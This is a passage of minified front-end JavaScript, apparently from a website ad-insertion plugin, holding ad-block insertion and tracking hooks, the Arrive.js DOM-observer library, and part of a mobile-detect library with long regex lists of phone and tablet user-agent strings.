d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ 